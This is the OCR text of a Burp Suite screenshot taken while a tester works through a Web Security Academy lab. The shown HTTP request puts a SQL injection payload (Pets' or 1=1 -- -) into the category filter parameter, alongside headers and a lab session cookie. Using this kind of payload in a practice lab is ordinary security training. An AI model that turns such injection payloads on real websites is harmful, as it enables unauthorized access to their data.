 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a3500d1032a4d72835f9bfd002c005c.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
1 GET /filter?category=Pets' or 1=1 -- - 'HTTP/2
2 Host: 0a3500d1032a4d72835f9bfd002c005c.web-security-academy.net
3 Cookie: session=YzzhBHBCztX9NqlEteatJNHyq9uPdShh
4 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500d1032a4d72835f9bfd002c005c.web-security-academy.net/
? Search... 0 highlights